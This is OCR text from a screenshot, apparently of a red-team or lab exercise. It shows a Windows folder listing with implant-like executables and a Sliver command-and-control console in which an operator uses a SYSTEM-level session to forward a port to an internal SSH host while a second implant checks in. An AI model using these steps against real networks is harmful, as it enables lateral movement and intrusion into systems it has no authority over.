 Quick Connect
Quick Connect
Manage
Windows
File
Home
Share
View
Application Tools
This PC
Local Disk (C:)
Windows
Search Windows
Quick access
Desktop
Documents
Downloads
Pictures
This PC
Network
Name Date modified Type Size
lsasetup 11/15/2018 12:04 ... Text Document 2 KB
mib.bin 9/15/2018 7:12 AM BIN File 43 KB
notepad 1/13/2021 9:15 PM Application 249 KB
PFRO 7/25/2023 9:16 PM Text Document 6,649 KB
rdpexp 7/29/2023 6:36 PM Application 14,533 KB
regedit 1/13/2021 9:16 PM Application 350 KB
ServerDataCenter 9/15/2018 7:13 AM XML Document 31 KB
splwow64 7/12/2023 4:25 AM Application 131 KB
system 9/15/2018 7:16 AM Configuration sett... 1 KB
TENDER_HURDLER 7/29/2023 8:52 PM Application 16,818 KB
twain_32.dll Application extens... 63 KB
win Configuration sett... 1 KB
WindowsUpdate 7/29/2023 2:33 AM Text Document 1 KB
Date created: 7/29/2023 8:54 PM
Size: 16.4 MB
99 items 1 item selected 16.4 MB
8:56 PM
7/29/2023
user2@ip-10-7-1-60: ~
us... F... us... ga... ga... fu...
? Select a session or beacon: SESSION fa9d522e guilty_spark 10
.1.1.101:50490->ligma_updog-> DEV-WKS0 NT AUTHORITY\SYSTEM wi
ndows/amd64
[*] Active session guilty_spark (fa9d522e-8ce7-4a47-85c4-4281153d
ff0b)
sliver (guilty_spark) > portfwd add -b 127.0.0.1:2022 -r 10.3.1.2
00:22
[*] Port forwarding 127.0.0.1:2022 -> 10.3.1.200:22
sliver (guilty_spark) > portfwd
ID Session ID Bind Address Rem
ote Address
==== ====================================== ================ ====
============
1 fa9d522e-8ce7-4a47-85c4-4281153dff0b 127.0.0.1:2022 10.
3.1.200:22
[*] Session d730006f TENDER_HURDLER - 10.6.1.47:59762 (PROD-WKS0)
- windows/amd64 - Sat, 29 Jul 2023 20:56:38 UTC
sliver (guilty_spark) >